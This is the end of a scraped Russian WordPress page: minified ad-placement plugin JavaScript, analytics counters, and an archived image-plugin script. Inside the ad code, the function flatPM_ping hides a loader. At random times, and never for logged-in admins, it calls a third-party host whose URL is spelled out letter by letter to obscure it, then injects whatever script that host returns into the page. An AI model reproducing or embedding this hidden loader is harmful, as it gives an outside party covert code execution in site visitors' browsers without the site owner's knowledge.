Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><noscript><div><img src="http://mc.yandex.ru/watch/27069974" style="position:absolute; left:-9999px;" alt=""/></div></noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96460726, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96460726" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42429d35ad86429aad84551710cd4aa0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
     -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jekstrasens.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js
body_size: 439
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

jQuery(document).ready(function ($) {
    // lazy load
    if (fifuImageVars.fifu_lazy)
        fifu_lazy();

    // woocommerce lightbox/zoom
    disableClick($);
    disableLink($);

    // zoomImg
    setTimeout(function () {
        jQuery('img.zoomImg').css('z-index', '');
    }, 1000);

    jQuery('img[height=1]').each(function (index) {
        if (jQuery(this).attr('width') != 1)
            jQuery(this).css('position', 'relative');
    });
});

jQuery(window).on('ajaxComplete', function () {
    if (fifuImageVars.fifu_lazy)
        fifu_lazy();
});

function disableClick($) {
    if (!fifuImageVars.fifu_woo_lbox_enabled) {
        firstParentClass = '';
        parentClass = '';
        jQuery('figure.woocommerce-product-gallery__wrapper').find('div.woocommerce-product-gallery__image').each(function (index) {
            parentClass = jQuery(this).parent().attr('class').split(' ')[0];
            if (!firstParentClass)
                firstParentClass = parentClass;

            if (parentClass != firstParentClass)
                return false;

            jQuery(this).children().click(function () {
                return false;
            });
            jQuery(this).children().children().css("cursor", "default");
        });
    }
}

function disableLink($) {
    if (!fifuImageVars.fifu_woo_lbox_enabled) {
        firstParentClass = '';
        parentClass = '';
        jQuery('figure.woocommerce-product-gallery__wrapper').find('div.woocommerce-product-gallery__image').each(function (index) {
            parentClass = jQuery(this).parent().attr('class').split(' ')[0];
            if (!firstParentClass)
                firstParentClass = parentClass;

            if (parentClass != firstParentClass)
                return false;

            jQuery(this).children().attr("href", "");
        });
    }
}

jQuery(document).click(function ($) {
    fifu_fix_gallery_height();
})

function fifu_fix_gallery_height() {
    if (fifuImageVars.fifu_is_flatsome_active) {
        mainImage = jQuery('.woocommerce-product-gallery__wrapper div.flickity-viewport').find('img')[0];
        if (mainImage)
            jQuery('.woocommerce-product-gallery__wrapper div.flickity-viewport').css('height', mainImage.clientHeight + 'px');
    }
}


}
/*
     */
/*
*/